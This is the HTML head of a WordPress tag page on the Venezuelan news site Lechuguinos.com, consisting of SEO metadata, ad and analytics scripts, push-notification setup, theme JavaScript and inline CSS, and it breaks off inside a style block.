

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/libres/
body_size: 23141
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/libres/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/libres\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/libres\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/libres\/#listItem","position":2,"name":"Libres","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/libres\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/libres\/","name":"Libres - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/libres\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/libres/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Libres archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/libres/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/libres/","url":"https://www.lechuguinos.com/tag/libres/","name":"Libres archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/libres/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/libres/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/07/DEX5SkqW0AAm8pZ.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/libres/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/libres/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2017/07/DEX5SkqW0AAm8pZ.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/07/DEX5SkqW0AAm8pZ.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/libres/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Libres"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Libres del feed" href="https://www.lechuguinos.com/tag/libres/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/34052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"ffcfb7ea89","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
